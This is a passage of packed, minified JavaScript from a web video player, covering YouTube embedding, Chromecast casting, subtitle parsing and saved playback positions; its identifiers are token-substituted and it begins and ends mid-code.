8.1sN,11.1sM 8.1sL,11.1sK C8.1sJ,11.1sH 7.1sA,14.1sG 8.1sF,14.1sE C8.1sD,14.1sC 8.1sB,14.1vQ 8.1xi,14.Qj C8.1xl,14.1xo 8.1yg,14.Ql 8.1yj,14.Ql C9.1xQ,14.1xR 9.1xS,13.1xZ 10.1y0,13.1y3 ov.1wv,14.1x6 12.1wd,15.1we 12.1wh,15.1wm mN.1wo,15.1wq us.1wr,15.1ws 13.1wa,15.IV 13.1w1,15.IV jA.1w9,15.IV 13.1vU,15.1vV 13.Qk,15.1vW jA.1w0,15.1w3 13.1w6,15.1wb 14.Qi,14.Qj Jp.Qi,14.1wS 14.1wT,14.1wU 14.1wW,14.1wP Jp.1wX,12.1wZ 14.1wI,10.1wK 15.1wH,9.1wF fk.1wx,7.1w5 15.1vX,6.1wk 15.1yl,5.1yc fk.1y9,5.1xK 15.1xm,5.1xk 15.1x9,5.1xa fk.1xw,5.1vZ 15.1xE,4.1xJ 15.Qg,4.Q9 Z\' 4p=\'"+4x+"\' 4p-gB=\'lR\'></5S>"}};B AA=C(1c,qe){B 5F=I;if(1c.K(\'5F\')==0){5F=H;1c=1c.1n(5)}B sP=sy(1c);B 2I;B 2o;B cX=I;B 4W=I;B wM=I;B sT=I;B 2x=H;B J5=[];B fR=1;B sX=I;B pt=0;B JP;B iS=0;B sz=0;B sV=I;B t7=\'Qf\'+v.id+(5F?\'5F\':\'\');lM("#Qf"+v.id+"{1b:100%!7H;1f:100%!7H;5p-1b:22!7H;5p-1f:22!7H}");B 28=1Q(\'1X\');B sF=0;28.7J(\'id\',t7);qe.1N(28);o.6M=I;!5F?o.Y.nl():\'\';if(o.1q.2i){v.5r=1}if(v.Qa!=1){B bp=1Q(\'1X\');qe.1N(bp);P(bp,{1u:"2y",1i:0,1e:0,"2a-1v":"#vU",1f:"100%",1b:"100%","1I":0});bp.1w("ZS",C(1a){1a.8x=H});if(o.1q.2i){bp.1w("dL",C(1a){1a.8x=H});bp.1w("2p",C(1a){1a.8x=H});bp.1w("dJ",C(1a){1a.8x=H;kf(1a);if(v.f8==1&&v.1wn!=1){1G(Qe,100);1G(sm,2h)}})}F{bp.1w("k7",C(1a){B x=H;if(v.Q==1){if(L(v.8G)&&!wM){x=I}if(L(v.xF)&&dg()=="51"&&1j()>0){x=I}}if(x&&v.f8==1&&v.Qc!=1){3h(G);1G(sm,4l)}})}v.f8==1&&v.1wu!=1?3h(bp):\'\'}C sm(){5f(bp)}C Qe(){if(v.Qc!=1){3h(bp)}}if(v.5r==1&&v.3D==0){9d()}if(!1H[\'YT\']){1H.1wB=C(){sG();X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")!=v.id){if(1H.5k[i].3u(\'Mm\')){1H.5k[i].3u(\'Mq\')}}}}};B nT=op("4u.6D/Qb","4u.6D/Qb","1yh");if(nT){nT.hR=C(e){o.Y.i0();if(v.Ph!=1){2I=\'VP 1wL 7f\';o.S.43()}}}}F{sG()}C sG(){if(v.5r==1||5F){!cX?oe():\'\'}F{o.Y.i0()}}C oe(){if("YT"in 1H){if(L(YT.G0)&&!cX){1g("JM l9");B lh=0;if(v.Qa==1){lh=1}o.2B>0?iS=2O(o.2B):\'\';2o=1m YT.G0(t7,{1f:o.c4,1b:o.cm,1wG:sP,1ww:{1wz:1,1wN:0,1wY:\'22\',1x4:t7,Q8:1,1x2:1,i3:1,gT:((v.Cw==0||(v.TF!=1&&o.1q.9r))&&o.1q.2i?0:1),1x1:3,U:lh,1wt:0,1w7:1,bQ:0,3D:5F||v.3D==1?1:0,aR:0},29:{\'1vT\':JL,\'1wl\':Ps,\'43\':43,\'1wp\':Pg}});if(o.2B>0){o.2B=1M}2R();cX=H}F{1G(oe,4s)}}F{1G(oe,4s)}}B q4;C JL(){if(o.S){1g("JM i9");4W=H;2J(JP);o.Y.bv();if(5F){if(o.1q.Ak){o.Y.5G()}2o.sB();o.Q.PO()}F{if(v.3D==1&&o.1q.Ak&&!o.ha){o.Y.5G();if(o.1q.2i){3m(q4);q4=6w(PN,dz)}}if(v.5r==0){2o.sB()}F{o.Y.i0()}sF=2o.J7();o.S.b5();if(fR!=1){cB(fR)}dV();2R();if(v.1wf==1){2T{if(2o.JE()){if(L(2o.JE().1W)){v.1W=2o.JE().1W;o.Y.fi(\'1W\')}}}2E(e){}}}}}C PN(){B x=2o.Pm();if(x==2||x==-1){o.U.3j();o.U.bv();3m(q4)}if(x==1){3m(q4)}}C Ps(1a){if(v.1xX==1){1g(\'YT\',1a.2C)}if(5F){if(1a.2C==YT.ip.Po){o.Q.Pr()}if(1a.2C==YT.ip.Pp){}}F{if(1a.2C==YT.ip.Pp){if(sz==1){sz=0;JL()}if(!o.1F){o.Y.2W()}if(iS>0){2o.PK(iS,H);iS=0;o.2B=1M}sm();wM=H;4W=H;if(sT){2o.J4()}F{o.S.ah();o.S.8t()}Pf();if(L(v.5m)){X(B i=0;i<o.3a.R;i++){if(v.5m==o.3a[i]){7N(i)}}v.5m=2b}F{if(L(o.5m)){X(B i=0;i<o.3a.R;i++){if(o.5m==o.3a[i]){7N(i)}}o.5m=2b}}sX=I}if(1a.2C==1){2o.1yi(\'7L\',\'aN\',{})}if(1a.2C==-1&&sX&&o.1F){1g("JM 1y8")}if(1a.2C==YT.ip.1yf){}if(1a.2C==YT.ip.Po){8n()}if(1a.2C==YT.ip.1yb){if(!o.1F){}if(o.1F){sX=H;9d()}}if(1a.2C==YT.ip.1xM){}}}C 43(1a){if(5F){o.Q.Pj()}F{if(1a.2C==2){2I="YF 4u id"}if(1a.2C==5){2I="Jk 5D"}if(1a.2C==101||1a.2C==150||1a.2C==100){2I="G 8m is 1xL"}if(v.1xh==1){L(v.Pi)?2I=v.Pi:\'\'}if(v.Ph!=1){o.S.43()}F{1D(o.2D)}}}C 8n(){v.1O>0?iS=v.1O:\'\';o.S.8n();o.S.b5()}C gS(){if(!o.YW&&o.1F){o.Y.3j()}}C 8t(){o.S.8t()}C dV(){o.S.dV();o.Y.Jb()}C b5(){o.S.b5()}C ey(){o.S.ey()}C 9d(){if(o.S){o.S.9d()}F{JP=1G(9d,100)}}C Pg(1a){Jn(1a.2C)}C Pf(){if(!sV){B x=2o.1y7()+\'\';if(x!=\'\'&&x!=1M){o.3a=x.2L(\',\');o.3a=o.3a.10N();if(v.J8==0){B y=o.3a.K(\'2x\');if(y>-1){o.3a.BH(y,1)}}X(B i=0;i<o.3a.R;i++){o.3a[i]=nQ(o.3a[i])}sV=H;Jn(2o.1xP())}}}C Jn(x){o.3U=o.3a.K(nQ(x+\'\'));o.U.F6(o.3U)}G.3L=C(){J{"1b":0,"1f":0}};G.3V=C(x){sP=sy(x);if(o.2B>0){iS=2O(o.2B)}gM(sP)};C dg(){B 4k=-1;if(4W){4k=2o.Pm()}B x=\'\';if(4k==-1){x="51"}if(4k==1||4k==3){pt=0;x="9F";o.S.8t()}if(4k==2){x="51";if(o.1F){pt++;if(pt==2){o.Y.3j();pt=0}}}if(4k==5){x="51"}if(4k==0){x="8Y"}J x}C 2R(){2T{if(L(2o)){2o.Al(o.3o,o.4t)}}2E(e){1g(e)}}C nQ(x){B y=x;if(x=="1w2"){y="yu"}if(x=="bP"){y="nb"}if(x=="1w4"){y="n0"}if(x=="1x5"){y="na"}if(x=="1wC"){y="yK"}if(x=="1wE"){y="yP"}if(v.PE==1){y=3g(y)}if(x=="2x"){y=3g("2x")}J5[y]=x;J y}C 1j(){B x=4W?2o.1xs():0;if(x>0&&v.rM>0){v.5C=x-v.rM;v.rM=-1}J x};C cB(x){2T{2o?2o.1xB(x):\'\';fR=x}2E(e){}};G.yw=C(){sG()};G.2W=C(){if(4W){2o.sB()}F{if(!cX){oe()}F{}}};G.3j=C(){if(4W){2o.J4()}};G.b8=C(){if(4W){dg()==\'9F\'?2o.J4():2o.sB()}};G.4Q=C(x){if(4W){2o.PK(x,H);js("4J",x)}};G.2q=C(){J I};G.5G=C(){4W?2o.4H():\'\'};G.6Z=C(){4W?2o.1xO():\'\'};G.5a=C(x){4W?2o.Mc(x*100):\'\'};G.t6=C(){J dg()==\'9F\'};G.7t=C(){J I};G.It=C(x){7N(x)};C 7N(x){if(4W){if(L(o.3a[x])){B y=J5[o.3a[x]];2x=y==\'2x\';B z=1j();2o.1y1(y)}}}G.mQ=C(x){cB(x)};G.4W=C(){J 4W};G.8K=C(){J dg()};G.1j=C(){J 1j()};G.1k=C(){B x=4W?2o.J7():0;if(x!=sF){sF=x;o.S.b5()}if(L(v.5w)){if(9f([v.5w],\'-\')){x=x+v.5w*1}F{x=v.5w}}J x};G.9X=C(){B x=0;if(4W){x=2o.1w8()*2o.J7()}J x};G.6e=C(){2R()};G.qA=C(){J 2I};G.2x=C(){J v.J8==1?2x:I};G.V1=C(x){gM(x)};C gM(x){1c=x;if(2o){sz=1;2o.1wJ(x,0)}}G.sY=C(){if(o.1q.2i&&o.1q.fw){G.2W();sT=H}F{if(dg()=="9F"){G.3j()}}};G.g8=C(){sT=I};G.Jq=C(){J H};G.4I=C(){4W?2o.cj():\'\';4W=I;sV=I;2T{if(28){qe.3p(28)}qe.3p(bp)}2E(e){}}};B 12i=C(){B x=\'\';B t=0;B d=0;B 9J="1wV";B 8W="1vY";if(o.5X){if(v.1wg!=1){if(cw(9J+v.id+o.cH)){x=cw(9J+v.id+o.cH)}if(v.a5==1&&cw(8W+v.id+o.cH)){o.a5=cw(8W+v.id+o.cH)}if(L(v.9y)){if(cw(9J+o.d+v.9y)){x=cw(9J+o.d+v.9y)}if(v.a5==1&&cw(8W+o.d+v.9y)){o.a5=cw(8W+o.d+v.9y)}}if(o.a5&&v.a5==1){o.IX=o.a5.2L(",")}if(x.K("{")==0){if(v.PH==1){o.es=x.1n(1,x.K("}")-1)}F{o.BC=v.5U=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.1xY==1?v.1d.zF=0:\'\'}hT(x)}};C hT(x){if(L(v.3S)&&x==\'\'&&v.1k){x=v.3S+\'--\'+v.1k}if(x){if(x.K("--")>0){B y=x.2L("--");t=4q(y[0]);if(L(v.3S)){t=v.3S;v.3S=1M}if(v.1xV==1&&t>0&&v.3D==1){v.3D=0}if(v.PH==1){o.AW=t}F{d=4q(y[1]);o.2B=t}}}}C cw(x){if(x){if(3M.6u(x)!=2b){J 3M.6u(x)}F{J I}}}G.MJ=C(){if(L(v.9y)){if(cw(9J+o.d+v.9y)){x=cw(9J+o.d+v.9y);hT(x);o.U.jj(t,d);o.U.4S(t,d);v.1k=d}F{o.2B=0;o.U.jj(0,0);o.U.4S(0,0);v.1k=0}}};G.rY=C(t,d){if(o.S.7t()&&v.1xT==1){}F{B ct=1m 5T().7x();if(2z(v.PG)){t<v.PG?t=0:\'\'}3M.7K(9J+(L(v.9y)?o.d+v.9y:v.id+o.cH),(L(o.3R)?"{"+o.3R+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.10B=C(x){o.a5=(o.a5?o.a5+\',\':\'\')+x;3M.7K(8W+(L(v.9y)?o.d+v.9y:v.id+o.cH),o.a5)};G.dN=C(){J{t:t,d:d}}};B CZ=C(){if(o.d8){o.d8.5d()}B id=\'1y5\'+v.id;B x=1Q("1X");4c(x,{"id":id});P(x,{"1u":"2y","1i":0,"1e":0,"1b":"100%","1f":"100%"});if(v.jJ.K(".lP")>-1||v.jJ.K(".v3")>-1){P(x,{"2a":"1c("+v.jJ+") no-fL 0 0","2a-3L":"mb"})}F{x.1U=\'<8m 3V="\'+v.jJ+\'"  gT 3D 3l aR E="1b:100%;1f:100%;2k-i5:mb">\'}o.4V.1N(x);G.5d=C(){4I()};C 4I(){B oy=bR(id);if(oy){oy.4F.3p(oy);oy=2b}o.d8=2b}};B 12e=C(){B 2o;B 6i;B sJ;B dG;B n7;B 4g;if(1H[\'PD\']){B j=0;X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){j++}}j==1?Jg():\'\'}F{1H[\'PD\']=C(x,y){if(x){X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")==3t.id){1H.5k[i].3u(\'MA\')}}}}F{as("2I: "+y)}}}G.aE=C(){Jg()};C Jg(){as("1xg");if(L(8E)){if(L(8E.4w)&&L(4w)&&!o.Fn){B Jh=\'1xf\';if(v.47.1xe==1&&v.47.PC){Jh=v.47.PC}2T{4w.7v.sR.sS().1xc({1xb:Jh,1xq:\'1xC\',Jf:\'en-US\',1xG:I,1xF:H});2o=1m 4w.7v.1xD()}2E(e){1g(e)}Px();o.Fn=H;1G(PA,2h)}}}C PA(){o.U.ya();o.U.6e()}C Bi(2C){if(4w&&4w.7v){as((!2o.a7?\'1xz\':\'\')+"DV "+v.id);if(2o.a7){uh()}F{tZ()}}}C uh(x,y){B nA=4w.7v.sR.sS().PF();B tx=\'8m/8g\';o.3e=="1V"?tx="Py/x-1xx":\'\';o.3e=="4L"?tx="Py/4L+3I":\'\';B 1c;if(y){1c=y}F{1c=o.S.eo();if(L(v.dI)){1c=v.dI}if(L(o.dI)){1c=o.dI}1c=hL(1c);if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eJ)==0&&1c.K(v.fO)>0){1c=o[o.fd[1]](1c)}}1c=hL(1c);4g=[];if(1c.K(":or:")>0){hq=0;4g=1c.2L(":or:");1c=4g[0]}}B 6q=1m 8E.4w.S.1xv(1c,tx);6q.7F=1m 8E.4w.S.1r5();6q.7F.1mq=8E.4w.S.1r3.1kV;B hN=[];if(L(o.2l)&&L(o.3G)&&v.47.2Z==1){6q.1kU=Au();X(B i in o.2l){if(o.2l[i].K(\'qd\')>0){B t=1m 8E.4w.S.1kT(0,8E.4w.S.1kS.1kR);t.1kQ=o.2l[i];t.1kO=\'1K/qd\';t.1kH=\'1kN\';t.7y=o.3K[i];t.1kM=2O(i);t.1kL=2b;hN.2u(t)}}if(hN.R>0){6q.hN=hN}}if(v.2D){6q.7F.1kK=[1m 8E.4w.xa(v.2D)]}6q.7F.1W=o.dT?o.dT:(v.1W?v.1W:\'\');if(v.y9){6q.7F.1W=v.y9}B f5=1m 8E.4w.S.1kJ(6q);f5.8S=o.2B>0?o.2B:(o.5K?0:o.S.1j());f5.3D=o.1F||x==H;if(hN.R>0&&o.3G>-1){if(o.3G<hN.R){f5.1kI=[2O(o.3G)];as(\'2n \'+o.3G)}}if(nA){nA.1kW(f5).a3(C(){sJ=nA.1kP().1kX;as("DV to "+sJ);if(v.47.8i!=0&&!o.5K){dG?o.2e.3p(dG):\'\';dG=1Q("1X");P(dG,{"1u":"2y","1i":"bn","1b":"100%","1e":0,"1I":0.7,"1v":"#fZ","3w-29":"22"});dG.1U=\'<5i>\'+3g("Ac")+\' &1l7;\'+sJ+\'&1lc;</5i>\';o.2e.1N(dG)}2o.AE=v.1T;6i.Pz();if(o.3l&&!2o.tc){6i.Ay()}js("1lb");if(x!=H){if(!o.1F){!2o.oz?6i.Aw():\'\'}F{o.S.3j()}}1D(o.4V);o.5K=H},C(e){as(e);Jl()})}F{as("no nA");Jl()}}C Jl(){B x;if(4g.R>1){if(hq<4g.R-1){hq++;x=H;o.S.3j();uh(H,4g[hq]);1G(C(){o.U.2W()},dz)}}if(!x){tZ();o.ae.9C(3g("Ae"))}}C tZ(){dG?o.2e.3p(dG):\'\';dG=1M;o.5K=I;1E(o.4V);js("1l8");if(2o){if(2o.Jm){o.Y.4Q(2o.Jm.8S);if(2o.Jm.oz){o.S.3j()}F{o.S.2W()}}}}C Bf(){if(2o.oz){as("3Y");js("1kZ");o.U.3j()}F{as("1F");js("1l5");o.U.2W()}}C sL(){o.Y.5a(2o.AE)}C B0(){2o.tc?o.Y.5G():o.Y.6Z()}C Aq(){if(2o.a7){if(2o.PB==2b){if(2o.8S==2o.1k){o.U.3j();o.S.8n()}}}}C Px(){as("1h "+v.id);6i=1m 4w.7v.1l4(2o);6i.1w(4w.7v.e4.PJ,Bi);6i.1w(4w.7v.e4.PL,Bf);6i.1w(4w.7v.e4.PM,sL);6i.1w(4w.7v.e4.Pu,B0);6i.1w(4w.7v.e4.Pt,Aq)}op(\'RD.6D/cv\',\'9H://3B.RD.6D/cv/js/1l2/v1/1l1.js?1l0=1\');C as(x){if(v.47&&v.1g==1){1g("47",x)}}G.bz=C(x){n7=x;J"<bz is=\'NV-4w-bz\' id=\'Fo"+v.id+"\' E=\'3d:0;1b:bn;1f:bn;--DV-1v:"+x+";--1kF-1v:"+x+";2Y:0;2a:cu;3w-29:2x;4O:3w\'></bz>"};G.YL=C(x,y){if(n7!=y){B el=26.hX("Fo"+v.id);if(el){B E=el.6Y("E");B 4x=1m nZ(n7,"gi");E=E.1t(4x,y);el.7J("E",E)}n7=y}};G.5a=C(x){if(2o.a7){2o.AE=x;6i.Pz()}};G.5G=C(){if(2o.a7){if(!2o.tc){6i.Ay()}}};G.6Z=C(){if(2o.a7){if(2o.tc){6i.Ay()}}};G.2W=C(x){if(2o.a7){if(2o.oz){6i.Aw()}F{if(2o.PB==2b){}}}};G.3j=C(x){if(2o.a7&&!2o.oz){6i.Aw()}};G.cF=C(){if(v.47.2Z==1){Pw()}};C hL(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'}C Pw(){if(2o.a7){B ss=Au();B f5=1m 8E.4w.S.1kj([2O(o.3G)],ss);4w.7v.sR.sS().PF().1kh().S[0].1kg(f5,C(){as(\'2n \'+o.3G)},C(e){as(\'2n 2I\'+e)})}}C Au(){B x=1m 8E.4w.S.1k7();B 5b=2j.4R(v.mo*oM).6v(16);x.8O=3F(v.mz)+(5b.R==1?5b+\'0\':5b);x.1kd=\'#1kc\';x.1kb=\'1ka\';x.vA=\'1k9\';x.1k8=4q(2O(v.hI)/100);x.1km=3F(v.iF)+2j.4R(oM).6v(16);J x};G.4M=C(x){B x;if(2o.a7){x=2o.8S}J x};G.4S=C(x){B x;if(2o.a7){x=2o.1k}J x};G.mB=C(){mB()};C mB(){if(4w&&4w.7v){tZ()}};G.Go=C(){if(4w&&4w.7v){if(2o.a7){uh(o.1F)}}};G.4Q=C(x){if(2o.a7){2o.8S=x;6i.4J()}};G.5d=C(){4I()};C 4I(){mB();if(6i){6i.3N(4w.7v.e4.PJ,Bi);6i.3N(4w.7v.e4.PL,Bf);6i.3N(4w.7v.e4.PM,sL);6i.3N(4w.7v.e4.Pu,B0);6i.3N(4w.7v.e4.Pt,Aq);4w.7v.sR.sS().1kt();6i=2b}}};B pj=C(){B 2Z=[];B eO=[];B 5D=H;B 9M;B 9V=-1;B DD;B d7;B tM=[];B tO;B ox=[];G.1O=C(x){if(!x&&d7){sW(d7);d7=1M}F{x?sW(x):\'\'}};G.HY=C(x){sW(x)};G.T2=C(){ox=[]};G.1K=C(){};C sW(x){if(L(x)){if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){o[o.fd[1]](x,Pk)}F{bd(x)}}}C Pk(x){if(x){o.2l=x;bd(x)}}C bd(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1O=0;B A7=H;B pZ=\'\';o.2l=x.2L(",");o.3K=[];o.3G=-1;if(o.5X&&v.CR==1){if(3M.6u("CT")!=2b){pZ=3M.6u("CT")}}F{if(o.sK){pZ=o.sK}}X(B i=0;i<o.2l.R;i++){if(o.2l[i].K("#0")==0){o.2l[i]=gY(o.2l[i])}if(o.2l[i].K("#"+v.bO)==0){o.2l[i]=o[o.fd[0]](o.2l[i])}if(o.2l[i].K("[")==0&&o.2l[i].K("]")>1){o.3K[i]=o.2l[i].1n(o.2l[i].K("[")+1,o.2l[i].K("]")-1);o.2l[i]=o.2l[i].1n(o.2l[i].K("]")+1);A7=I}F{o.3K[i]=o.2l[i].1n(o.2l[i].xm("/")+1);o.3K[i]=o.3K[i].1n(0,o.3K[i].xm("."))}if(o.2l[i].K("#0")==0){o.2l[i]=gY(o.2l[i])}if(o.2l[i].K("#"+v.bO)==0){o.2l[i]=o[o.fd[0]](o.2l[i])}}if(o.3K.R>1&&v.tf==1){o.3K.2u(xd(\'1kq\',(v.1le==1&&L(v.Pe)?v.Pe:\'+ \'+3g(\'S1\'))));o.2l.2u("cY")}if(o.3K.R>0&&v.bN==1){if(v.B7==1){9M=0;1O++;o.3K.ou(xd(\'Pl\',3g(\'8v\')));o.2l.ou("")}F{o.3K.2u(xd(\'Pl\',3g(\'8v\')));o.2l.2u("");9M=o.3K.R-1}}if(L(v.Pn)){X(B i=0;i<o.2l.R;i++){if(v.Pn==o.3K[i]){1O=i;o.3G=i;v.lk=1}}}if(pZ!=\'\'){X(B i=0;i<o.2l.R;i++){if(pZ==o.3K[i]){1O=i;o.3G=i}}}if(v.bN==1&&v.lk==0){o.3G=9M}L(o.U)?o.U.fp():\'\';if(v.lk==1){o.3G=1O;if(o.1O){if(v.tf==1&&o.2l[1O]=="cY"){CU(o.3G)}F{oj(o.3G)}}F{d7=x;o.6h=o.2l[1O]!=\'8v\'&&1O!=9M;1G(oE,4s)}}F{if(A7&&o.2l.R<3){oj(9M==0?1:0)}v.bN!=1?o.3G=-1:\'\'}}F{4I()}};C Pq(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'};G.Ih=C(x){qh(x,\'1V\')};C oj(x){if(L(o.2l[x])){o.2l[x]=Pq(o.2l[x]);if(o.2l[x]){if(o.2l[x].K(".")>-1){o.se=o.2l[x].2L(" or ");o.m8=0;qh(x)}F{if(o.2l[x].K(\'eO\')==0){if(eO[o.2l[x].1n(4)]){Ao(o.3K[x],eO[o.2l[x].1n(4)])}}if(o.2l[x].K(\'1V\')==0){o.S.mt(x,"WL");o.6h=H;o.3G=x;o.U.fp()}}}}}C CU(x){o.6h=H;oE()}C qh(x,y){B 1c=y==\'1V\'?x:5c(o.se[o.m8]);B pB=1c;B mP;if(tM[1c]){if(o.2l[x]!=\'cY\'){o.6h=H;oE()}}F{if(1c.K(\'g2\')>0&&1c.K(\'g2\')<4){mP=1c.1n(0,1c.K(\'g2\'));pB=1c.1n(1c.K(\'g2\')+3)}B 4d=ic(pB);9V=x;o.qr=1;4d.9k=C(){o.qr=0;if(G.l1==4&&G.8K==4z){o.6h=H;Ao(1c,G.dA,x,y)}F{if(o.m8+1<o.se.R){o.m8++;qh(9V)}F{uG("hz")}}};4d.hR=C(e){o.qr=0;if(o.m8+1<o.se.R){o.m8++;qh(9V)}F{uG("hz")}};4d.dl()}};C uG(x){1g("2n lQ vB or UJ Dp");if(o.3K&&o.2l){if(o.3K[o.3G]){if(o.3K[o.3G].K(3g("hz"))==-1){o.3K[o.3G]=o.3K[o.3G]+\' (\'+3g(x)+\')\'}}if(v.1m0==1&&9V>-1){o.2l[9V]=\'\';o.3K[9V]=\'\'}}o.3G=-1;o.6h=I;if(o.1lY){o.U.fp();o.U.5W()}F{1G(C(){if(o.U){o.U.fp();o.U.5W()}},100)}if(L(o.2n)){o.2e.3p(o.2n);o.2n=2b}}C Ao(1c,x,y,z){B mP;if(x.K("#"+v.bO)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){x=o[o.fd[1]](x)}if(1c.K(\'g2\')>0&&1c.K(\'g2\')<4){mP=1c.1n(0,1c.K(\'g2\'))}if(1c.K(\'.oB\')>-1||1c.K(\'.zX\')>-1||1c.K(\'.tW\')>-1||1c.K(\'.qd\')>-1){B l=mP?mP:o.3G;!o.2l?o.2l=[]:\'\';if(o.2l[l]=="cY"){l=y}if(z!=\'1V\'||!2Z[l]){2Z[l]=8d();2Z[l][0]=[];2Z[l][1]=[]}B 4G=di();4G=x.2L(/\\r|\\n/);B bS=1;B t1=0;B t2=0;B kZ=(L(v.Pv)?v.Pv:0);if(1c.K(\'pu=\')>0){kZ=1c.1n(1c.K(\'pu=\')+6)*1}X(B i=0;i<4G.R;i++){if(1c.K(\'.oB\')>-1||1c.K(\'.qd\')>-1){if(4G[i].K(\'-->\')>-1&&4G[i].K(\':\')>-1){if(z==\'1V\'){if(ox.K(4G[i])>-1){1o}ox.2u(4G[i])}t1=oC(4G[i].1n(0,4G[i].K(\'-->\')))*1+kZ;t1==0?t1=1:\'\';t2=oC(4G[i].1n(4G[i].K(\'-->\')+4,12))*1+kZ;L(2Z[l][0][t1])?\'\':2Z[l][0][t1]=\'\';X(B j=t1;j<t2;j++){2Z[l][1][j]=t1}bS++}F{4G[i]=5c(4G[i]);if(4G[i]!=\'\'&&4G[i].R>0&&4G[i]!=bS&&4G[i]!=\'1lU\'){if(2z(2Z[l][0][t1])){2Z[l][0][t1]=2Z[l][0][t1]+\'<br>\'+4G[i]}F{2Z[l][0][t1]=4G[i]}}}}if(1c.K(\'.zX\')>-1||1c.K(\'.tW\')>-1){if(4G[i].K(\'1lS:\')>-1){t1=oC(4G[i].1n((1c.K(\'.tW\')>-1?4G[i].K(\'=0\')+3:12),12))*1+kZ;t2=oC(4G[i].1n((1c.K(\'.tW\')>-1?4G[i].K(\'=0\')+14:23),10))*1+kZ;B p=\'\';if(4G[i].K(\'0,,\')>0){p=4G[i].1n(4G[i].K(\'0,,\')+3)}F{if(4G[i].K(\'Qd,\')>0){p=4G[i].1n(4G[i].K(\'Qd,\')+6)}if(4G[i].K(\')}\')>0){p=4G[i].1n(4G[i].K(\')}\')+2)}}if(p!=\'\'){if(2Z[l][0][t1]!=1M){2Z[l][0][t1]+=\'<br>\'+p}F{2Z[l][0][t1]=p}2Z[l][0][t1]=2Z[l][0][t1].1t(/{.*?}/,\'\');2Z[l][0][t1]=2Z[l][0][t1].1t(/\\\\\\\\N/,\'<br>\');2Z[l][0][t1]=2Z[l][0][t1].1t(/\\\\N/,\'<br>\');X(B j=t1;j<t2;j++){2Z[l][1][j]=t1}}}}}tM[1c]=H;if(o.2l[y]!=\'cY\'){z!=\'1V\'?oE():\'\'}}F{if(x!=\'\'){if(x.K(\'[\')==0){bd(x)}F{uG("2I")}}F{4I();o.U.5W()}}}C oE(){o.U.fp();o.Y.pk();o.U.5W()}C oC(oB){B 1A=oB.2L(\':\');B 5q=0;1A.R==2?1A.ou("gR"):\'\';1A[0]!=\'gR\'?5q+=1A[0]*wW:\'\';1A[1]!=\'gR\'?5q+=1A[1]*60:\'\';5q+=1A[2].1n(0,2)*1;5q=5q*10+1A[2].1n(3,1)*1;J 5q};C cA(x){if(L(o.3G)){if(o.3G!=x){ox=[];if(x==-1||(v.bN==1&&x==9M)){tu()}F{v.go=0;o.3G=x;o.6h=H;v.lk=1;DT(x);js("2n",o.3K[x]);o.U.fp()}}F{if(v.bN!=1){tu()}}}}C DM(){if(L(o.3K[o.3G])){if(o.5X&&v.CR==1){3M.7K("CT",o.3K[o.3G])}F{v.1ml!=1?o.sK=o.3K[o.3G]:\'\'}}}C DT(x){if(L(o.2l[x])){1g("kD",x);o.3G=x;DM();if(o.3e=="1V"&&o.d2==H){o.S.mt(x,"1V")}F{if(o.3e=="4L"&&o.DQ==H){o.S.mt(x,"4L")}F{if(o.2l[x]=="cY"){CU(o.3G)}F{oj(o.3G)}}}}};G.CX=C(){if(o.lC){B x=o.lC.5h;if(x[0]){B y=1m zt();y.9k=C(e){B z=e.3H.pI;eO.2u(z);o.3G=-1;B z=x[0].7y;if(z.R>40){z=x[0].7y.1n(0,15)+\'...\'+x[0].7y.1n(-15)}if(v.bN==1&&v.B7==1){o.2l.2u(\'eO\'+(eO.R-1));o.3K.2u(z+\'\');cA(o.2l.R-1)}F{o.2l.ou(\'eO\'+(eO.R-1));o.3K.ou(z+\'\');v.bN==1?9M++:\'\';cA(0)}o.lC.4r=""};y.1mg(x[0])}F{o.lC.2p()}}};G.cA=C(x){cA(x)};G.9M=C(){J 9M};G.WE=C(){J I};G.1m9=C(x){9M=x};G.1E=C(x){kI(x)};G.E=C(){Dx()};G.5d=C(){4I()};G.8v=C(){tu()};C tu(){js("2n","8v");o.6h?o.Mz=o.3G:\'\';o.3G=v.bN==1?9M:-1;v.lk=0;o.6h=I;o.U.fp();DM();o.DQ?DT(o.3G):\'\';L(o.2n)?o.2e.3p(o.2n):\'\';o.2n=2b}C kI(1j){if(o.cW){J}B t=2O(1j*10);if(v.go){1j=1j-v.go*1}if(o.6h&&L(o.2l)){if(2Z){B x=o.3G;B t=2O(1j*10);if(v.D6==1&&!o.1F){J}if(o.2l[x]=="cY"){if(!tO){X(B i=0;i<o.2l.R;i++){1G(oj,i*4s,i)}if(!2Z[x]){2Z[x]=8d();2Z[x][0]=di();2Z[x][1]=di()}tO=H}F{if(2Z[x][1][t]){}F{X(B i=0;i<o.2l.R;i++){if(2Z[i]){if(L(2Z[i][1])){if(L(2Z[i][1][t])){if(!2Z[x][0][t]){2Z[x][0][t]=\'\'}2Z[x][0][t]+=(2Z[x][0][t]!=\'\'?\'<br>[te]\':\'\')+2Z[i][0][2Z[i][1][t]]+(2Z[x][0][t]!=\'\'?\'[/te]\':\'\')}}}}if(L(2Z[x][0])){if(L(2Z[x][0][t])){2Z[x][1][t]=t}}}}}if(L(2Z[x])){if(L(2Z[x][1])){if(L(2Z[x][1][t])){B y=\'\';y=2Z[x][0][2Z[x][1][t]];if(!L(o.2n)){o.2n=1Q(\'1X\');4c(o.2n,{id:\'qV\'+v.id+\'42\'+\'2n\'});o.2e.1N(o.2n);Dx();js("Ic",o.3K[x])}if(5D){5f(o.2n)}Q1();if(v.PZ==1){y=1mc(y)}if(v.tf==1){y=y.1t(/\\[te\\]/gm,\'<8M E="1v:\'+3F(v.jP)+\'">\');y=y.1t(/\\[\\/te\\]/gm,\'</8M>\')}if(y.K(\'<c.\')>-1){y=y.1t(/\\<c./gm,\'<8M 